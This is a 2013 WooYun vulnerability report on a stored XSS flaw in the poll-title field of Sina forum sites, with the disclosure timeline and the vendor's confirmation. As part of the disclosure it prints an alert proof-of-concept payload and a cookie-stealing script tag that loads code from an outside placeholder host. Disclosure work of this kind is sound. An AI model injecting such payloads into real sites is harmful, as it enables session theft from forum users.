漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2013-038727

漏洞标题:新浪某处储存型xss/影响将近近百个分站/可盗取用户cookie/可成功登录

相关厂商:新浪

漏洞作者: M4sk

提交时间:2013-10-02 12:10

修复时间:2013-11-16 12:11

公开时间:2013-11-16 12:11

漏洞类型:xss跨站脚本攻击

危害等级:高

自评Rank:20

漏洞状态:厂商已经确认

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2013-10-02: 细节已通知厂商并且等待厂商处理中

2013-10-02: 厂商已经确认,细节仅向厂商公开

2013-10-12: 细节向核心白帽子及相关领域专家公开

2013-10-22: 细节向普通白帽子公开

2013-11-01: 细节向实习白帽子公开

2013-11-16: 细节向公众公开

简要描述:

RT 这个xss影响将近近百个子域名网站

详细说明:

本人自感觉这是一个通用型xss漏洞



将近近百个论坛网站受影响!



在发帖处 - 发布投票 而不是 发布话题和发布活动

在发布投票当中 投票标题处插入xss代码 而不是之前说的html编译处 那里我就不说了..

代码: "></script><iframe/onload=alert(1)>

这里的xss是一个新的发现 通杀新浪的很多房地产论坛





还发现插入盗取cookie的代码 即可盗取大量用户cookie

代码如:"></a><script src=http://x.co/XXXX></script><a>

可以加精吗?o(︶︿︶)o 影响这么多网站.....如果不可以请审核大大把这句话删了吧~ o(∩_∩)o

还有俺说明一下~ 这个洞 与之前 提交的 WooYun: 新浪论坛帖子过滤不严导致可任意改写页面 不同的..

别 来个重复ID....

漏洞证明:

修复方案:

过滤 然后就是有礼物吗?

版权声明:转载请注明来源 M4sk@乌云

漏洞回应

厂商回应:

危害等级:中

漏洞Rank:6

确认时间:2013-10-02 19:48

厂商回复:

感谢关注新浪安全,国庆节快乐

最新状态:

暂无